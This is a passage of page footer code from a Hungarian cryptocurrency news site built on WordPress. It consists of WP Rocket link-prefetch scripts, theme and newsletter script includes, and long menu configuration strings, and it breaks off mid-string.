"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"95f5aec221","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG